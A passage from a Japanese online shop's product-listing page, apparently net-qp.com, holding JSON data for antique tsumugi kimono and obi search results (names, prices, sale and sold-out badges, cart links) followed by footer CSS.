アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7656122&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656122"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769572800},{"item_code":"7656121","name":"アンティーク　花模様織り出し本場泥大島紬着物(5マルキ)","detail_url":"./detail.php?Item=7656121&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10002/20260128/tmb300/20260128 104.jpg","alt":"アンティーク　花模様織り出し本場泥大島紬着物(5マルキ)"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥3,000</div></div><div class=\"preview-price-tax\">(税込 ¥3,300)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7656121&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7656121"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769572800},{"item_code":"7655554","name":"アンティーク　手織り紬　枝花模様織り出し名古屋帯","detail_url":"./detail.php?Item=7655554&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 822.jpg","alt":"アンティーク　手織り紬　枝花模様織り出し名古屋帯"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥750</div></div><div class=\"preview-price-tax\">(税込 ¥825)</div><div class=\"preview-price-original\">通常価格 ¥1,500 (税込 ¥1,650)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655554&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655554&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655554"},"favorite":{"button_label":"お気に入り"},"sort_price":750,"sort_date":1769493600},{"item_code":"7655553","name":"アンティーク　手織り真綿紬　花模様織り出し名古屋帯","detail_url":"./detail.php?Item=7655553&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 816.jpg","alt":"アンティーク　手織り真綿紬　花模様織り出し名古屋帯"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥750</div></div><div class=\"preview-price-tax\">(税込 ¥825)</div><div class=\"preview-price-original\">通常価格 ¥1,500 (税込 ¥1,650)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655553&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655553&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655553"},"favorite":{"button_label":"お気に入り"},"sort_price":750,"sort_date":1769493600},{"item_code":"7655552","name":"アンティーク　手織り紬　流水に牡丹・菊模様織り出し名古屋帯","detail_url":"./detail.php?Item=7655552&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 810.jpg","alt":"アンティーク　手織り紬　流水に牡丹・菊模様織り出し名古屋帯"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥750</div></div><div class=\"preview-price-tax\">(税込 ¥825)</div><div class=\"preview-price-original\">通常価格 ¥1,500 (税込 ¥1,650)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655552&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655552&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655552"},"favorite":{"button_label":"お気に入り"},"sort_price":750,"sort_date":1769493600},{"item_code":"7655551","name":"アンティーク　手織り紬　変わり市松に草花模様織り出し名古屋帯","detail_url":"./detail.php?Item=7655551&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 804.jpg","alt":"アンティーク　手織り紬　変わり市松に草花模様織り出し名古屋帯"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥750</div></div><div class=\"preview-price-tax\">(税込 ¥825)</div><div class=\"preview-price-original\">通常価格 ¥1,500 (税込 ¥1,650)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655551&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655551&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655551"},"favorite":{"button_label":"お気に入り"},"sort_price":750,"sort_date":1769493600},{"item_code":"7655550","name":"アンティーク　紗紬　荒波模様織り出し名古屋帯","detail_url":"./detail.php?Item=7655550&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 798.jpg","alt":"アンティーク　紗紬　荒波模様織り出し名古屋帯"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7655550&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655550"},"favorite":{"button_label":"お気に入り"},"sort_price":750,"sort_date":1769493600},{"item_code":"7655532","name":"アンティーク　手織り紬　花更紗模様織り出し名古屋帯（着用可）","detail_url":"./detail.php?Item=7655532&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 680.jpg","alt":"アンティーク　手織り紬　花更紗模様織り出し名古屋帯（着用可）"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥3,000</div></div><div class=\"preview-price-tax\">(税込 ¥3,300)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7655532&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655532"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769493600},{"item_code":"7655531","name":"アンティーク　手織り紬　絞り　縞に花模様開き名古屋帯（額縁仕立て）（着用可）","detail_url":"./detail.php?Item=7655531&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 673.jpg","alt":"アンティーク　手織り紬　絞り　縞に花模様開き名古屋帯（額縁仕立て）（着用可）"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,500</div></div><div class=\"preview-price-tax\">(税込 ¥2,750)</div><div class=\"preview-price-original\">通常価格 ¥5,000 (税込 ¥5,500)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655531&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655531&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655531"},"favorite":{"button_label":"お気に入り"},"sort_price":2500,"sort_date":1769493600},{"item_code":"7655320","name":"アンティーク　手織り紬　霞模様織り出し名古屋帯（着用可）","detail_url":"./detail.php?Item=7655320&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 091.jpg","alt":"アンティーク　手織り紬　霞模様織り出し名古屋帯（着用可）"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655320&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655320&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655320"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769493600},{"item_code":"7655307","name":"アンティーク　手織り節紬　椿模様織り出し名古屋帯（着用可）","detail_url":"./detail.php?Item=7655307&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 061.jpg","alt":"アンティーク　手織り節紬　椿模様織り出し名古屋帯（着用可）"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655307&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655307&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655307"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769493600},{"item_code":"7655295","name":"アンティーク　綿紬　松に柳・梅模様名古屋帯（着用可）","detail_url":"./detail.php?Item=7655295&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260127b/tmb300/revival20260127b 019.jpg","alt":"アンティーク　綿紬　松に柳・梅模様名古屋帯（着用可）"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"綿","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7655295&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7655295&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7655295"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769493600},{"item_code":"7654782","name":"アンティーク　本場結城紬単衣男物着物","detail_url":"./detail.php?Item=7654782&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260127d/tmb300/shin20260127d 013.jpg","alt":"アンティーク　本場結城紬単衣男物着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7654782&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7654782&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654782"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769490000},{"item_code":"7654776","name":"アンティーク　家屋模様織り出し本場白大島紬着物(9マルキ)","detail_url":"./detail.php?Item=7654776&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260127d/tmb300/shin20260127d 007.jpg","alt":"アンティーク　家屋模様織り出し本場白大島紬着物(9マルキ)"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7654776&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7654776&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654776"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769490000},{"item_code":"7654766","name":"アンティーク　菱に花模様織り出し本場正藍泥染大島紬着物(割り込み絣)","detail_url":"./detail.php?Item=7654766&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260127d/tmb300/shin20260127d 001.jpg","alt":"アンティーク　菱に花模様織り出し本場正藍泥染大島紬着物(割り込み絣)"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥4,000</div></div><div class=\"preview-price-tax\">(税込 ¥4,400)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7654766&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654766"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769490000},{"item_code":"7654370","name":"アンティーク　手織り紬絣柄織出し着尺反物","detail_url":"./detail.php?Item=7654370&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10002/sou20260127/tmb300/sou20260127 054.jpg","alt":"アンティーク　手織り紬絣柄織出し着尺反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7654370&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7654370&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654370"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769479200},{"item_code":"7654369","name":"アンティーク　手織り紬着尺反物","detail_url":"./detail.php?Item=7654369&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10002/sou20260127/tmb300/sou20260127 050.jpg","alt":"アンティーク　手織り紬着尺反物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥4,000</div></div><div class=\"preview-price-tax\">(税込 ¥4,400)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7654369&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654369"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769479200},{"item_code":"7654366","name":"アンティーク　本場村山大島紬樹木模様織出しアンサンブル反物","detail_url":"./detail.php?Item=7654366&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10002/sou20260127/tmb300/sou20260127 039.jpg","alt":"アンティーク　本場村山大島紬樹木模様織出しアンサンブル反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,500</div></div><div class=\"preview-price-tax\">(税込 ¥2,750)</div><div class=\"preview-price-original\">通常価格 ¥5,000 (税込 ¥5,500)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7654366&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7654366&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654366"},"favorite":{"button_label":"お気に入り"},"sort_price":2500,"sort_date":1769479200},{"item_code":"7654313","name":"アンティーク　変わり格子に幾何学模様織り出し手織り節紬着物","detail_url":"./detail.php?Item=7654313&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260127/tmb300/shin20260127 192.jpg","alt":"アンティーク　変わり格子に幾何学模様織り出し手織り節紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7654313&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7654313&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654313"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769479200},{"item_code":"7654312","name":"アンティーク　抽象模様織り出し手織り紬着物","detail_url":"./detail.php?Item=7654312&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260127/tmb300/shin20260127 187.jpg","alt":"アンティーク　抽象模様織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7654312&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7654312&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654312"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769479200},{"item_code":"7654188","name":"アンティーク　本場泥大島紬100亀甲男物着物アンサンブル","detail_url":"./detail.php?Item=7654188&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260126e/tmb300/shin20260126e 117.jpg","alt":"アンティーク　本場泥大島紬100亀甲男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,500</div></div><div class=\"preview-price-tax\">(税込 ¥2,750)</div><div class=\"preview-price-original\">通常価格 ¥5,000 (税込 ¥5,500)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7654188&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7654188&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654188"},"favorite":{"button_label":"お気に入り"},"sort_price":2500,"sort_date":1769475600},{"item_code":"7654181","name":"アンティーク　菱華紋織り出し本場泥大島紬着物(5マルキ)","detail_url":"./detail.php?Item=7654181&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260126e/tmb300/shin20260126e 111.jpg","alt":"アンティーク　菱華紋織り出し本場泥大島紬着物(5マルキ)"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥3,000</div></div><div class=\"preview-price-tax\">(税込 ¥3,300)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7654181&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7654181"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769475600}],"meta":{"filters":{"category_code":"","category_group":"","tool_tag_idx":null,"keyword":"紬　アンティーク","order":"n","sale_now":0,"sale_pre":0,"price_min":"","price_max":"","page":1,"recent_days":0},"summary":{"total":3875,"per_page":100,"page":1,"pages":39},"heading_label":"TOP > 商品一覧","per_page_options":[40,60,80,100],"breadcrumbs":[{"label":"TOP","url":"/"},{"label":"商品一覧","url":"./list.php"}],"empty_html":"<div class=\"itemlist_empty\">\n\t\tご指定の条件に該当する商品が見つかりませんでした。<br>検索条件を変更して再度お試しください。\n\t</div>","script_path":"./list.php"}}</script>
<script src="/item/js/itemlist-main.js?v=1768277591" defer></script>
<style type="text/css">

	#footer{
		/*margin-top:20px;*/
		background-color: rgba(238, 238, 238, 0.69);
		width:100%;
	}

	#background{
		background-color: #F3F3F3 !important;
	}

	#background td{
		vertical-align: inherit !important;
	}

	#calendar table, #calendar2 table {
		box-shadow: none !important;
	}

</style>

<div id="footer">
		<style>

.footer_perso {
    background-color: rgba(0, 0, 0, 0.1);
    width: 100%;
    border-top: solid 1px #ccc;
}

#footer a {
    text-decoration: none;
}

#calendar table, #calendar2 table {
    width: 200px;
    background-color: #fff;
    /* box-shadow: -1px 2px 50px 1px rgba(0, 0, 0, 0.2); */
    border-collapse: separate;
    border-spacing: 1;
    vertical-align: middle;
    font-size: 12px;
    border: 1px solid rgba(123, 123, 123, 0.45);
}

#footer h1{

font-size:28px;

}

.link_group a{
  text-decoration: none !important;
  color:#000 !important;
}

.link_group img{
  height: 55px;
  transition: transform .2s;
  margin:15px;
  margin-top:20px;
}


.title_footer{
  font-family: impact;
  color:#f3f3f3;
  text-shadow: 0px 2px 4px #000;
}

.table_link{
